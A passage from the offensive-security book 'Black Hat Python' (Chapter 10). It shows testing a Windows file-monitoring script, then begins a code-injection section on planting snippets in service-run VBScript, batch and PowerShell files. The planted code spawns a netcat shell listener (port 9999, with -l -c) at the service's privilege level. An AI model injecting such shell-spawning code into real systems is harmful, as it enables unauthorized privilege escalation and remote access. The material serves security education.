 Black Hat Python (Early Access) © 2021 by Justin Seitz and Tim Arnold
function ❸, which notifies us when a change occurs. We receive the file-
name of the changed target file and the type of event that happened ❹.
From here, we print out useful information about what happened to that
particular file, and if we detect that it has been modified, we dump out the
contents of the file for reference ❺.
Kicking the Tires
Open a cmd.exe shell and run file_monitor.py:
C:\Users\tim\work> python.exe file_monitor.py
Open a second cmd.exe shell and execute the following commands:
C:\Users\tim\work> cd C:\Windows\temp
C:\Windows\Temp> echo hello > filetest.bat
C:\Windows\Temp> rename filetest.bat file2test
C:\Windows\Temp> del file2test
You should see output that looks like the following:
[+] Created c:\WINDOWS\Temp\filetest.bat
[*] Modified c:\WINDOWS\Temp\filetest.bat
[vvv] Dumping contents ...
hello
[^^^] Dump complete.
[>] Renamed from c:\WINDOWS\Temp\filetest.bat
[<] Renamed to c:\WINDOWS\Temp\file2test
[-] Deleted c:\WINDOWS\Temp\file2test
If everything has worked as planned, we encourage you to keep your
file monitor running for 24 hours on a target system. You may be surprised
to see files being created, executed, and deleted. You can also use your
process-monitoring script to look for additional interesting file paths to
monitor. Software updates could be of particular interest.
Let's add the ability to inject code into these files.
Code Injection
Now that we can monitor processes and file locations, we'll automatically
inject code into target files. We'll create very simple code snippets that spawn
a compiled version of the netcat.py tool with the privilege level of the origi-
nating service. There is a vast array of nasty things you can do with these
VBScript, batch, and PowerShell files. We'll create the general framework,
and you can run wild from there. Modify the file_monitor.py script and add the
following code after the file modification constants:
NETCAT = 'c:\\users\\tim\\work\\netcat.exe'
TGT_IP = '192.168.1.208'
CMD = f'{NETCAT} -t {TGT_IP} -p 9999 -l -c '
164 Chapter 10